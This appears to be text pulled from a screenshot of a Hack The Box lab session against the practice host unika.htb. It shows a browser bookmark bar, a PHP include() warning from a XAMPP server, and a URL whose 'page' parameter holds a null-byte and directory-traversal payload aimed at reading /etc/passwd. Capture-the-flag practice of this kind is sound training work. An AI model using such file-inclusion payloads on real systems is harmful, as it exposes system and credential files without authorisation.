 http://unika.htb/index.php?page=%00../../../../../../etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Labs Academy
Warning: include(): Failed opening '' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11